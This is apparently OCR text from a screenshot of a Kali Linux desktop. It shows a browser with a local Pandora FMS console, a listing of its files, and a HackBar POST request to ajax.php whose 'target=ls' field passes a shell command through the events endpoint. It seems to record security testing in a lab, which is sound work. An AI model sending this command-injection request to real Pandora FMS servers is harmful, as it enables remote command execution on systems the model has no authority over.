 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Activities Google Chrome 1月 28 23:46
Play | Landing Pandora FMS Graph ( - ) 127.0.0.1/pandora_conso
http://127.0.0.1/pandora_console/ajax.php ABP 6 z
php74 php56 Online PHP FOFA HUNTER Hack The Box AIScanner edusrc edusrc RG-SAM+ Port… sb 移动云服务平台 »
AUTHORS COPYING DB_Dockerfile DEBIAN Dockerfile ajax.php attachment audit.log composer.json composer.lock docker_entrypoint.sh extensions extras fonts general godmode images include index.php
install.done mobile operation pandora_console.log pandora_console_logrotate_centos pandora_console_logrotate_suse pandora_console_logrotate_ubuntu pandora_console_upgrade
pandora_websocket_engine.service pandoradb.sql pandoradb_data.sql tests tools vendor ws.php
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar EditThisCookie Adblock Plus 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1/pandora_console/ajax.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
page=include/ajax/events&perform_event_response=10000000&target=ls&response_id=1